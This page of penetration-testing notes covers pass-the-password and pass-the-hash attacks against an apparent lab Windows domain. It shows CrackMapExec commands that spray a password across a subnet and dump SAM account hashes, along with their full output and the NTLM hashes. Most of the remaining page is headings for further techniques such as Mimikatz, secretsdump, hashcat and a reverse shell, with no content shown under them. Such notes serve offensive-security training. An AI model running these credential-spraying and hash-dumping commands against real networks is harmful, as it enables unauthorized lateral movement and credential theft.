Pass the Password / Hash
Pass the password
CrackMapExec
┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.2.5 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.2.4 445 THEDEFENDER [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.15 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 10.0.2.4 445 THEDEFENDER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.15 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 10.0.2.15 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.2.4 445 THEDEFENDER [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.15 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.5 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 10.0.2.4 445 THEDEFENDER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.15 445 THEPUNISHER [+] Dumping SAM hashes
SMB 10.0.2.4 445 THEDEFENDER [+] Dumping SAM hashes
SMB 10.0.2.15 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242:::
SMB 10.0.2.15 445 THEPUNISHER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.2.15 445 THEPUNISHER [+] Added 5 SAM hashes to the database
SMB 10.0.2.4 445 THEDEFENDER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
SMB 10.0.2.4 445 THEDEFENDER Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 10.0.2.4 445 THEDEFENDER [+] Added 5 SAM hashes to the databaseTroubleshot crackmapexec
psexec
Pass the Hash
Impacket - Secretsdump.py
Crack NTLM hashes
Hashcat
Pass the Hash Attack
NetExec (formerly known as Crackmapexec)
PSexec

pth winexe
Mimikatz on Windows
PowerShell Invoke-TheHash on Windows
Getting a reverse shell
With evil-winrm in Linux
Pass the hash with rdp in Linux
Resources
Last updated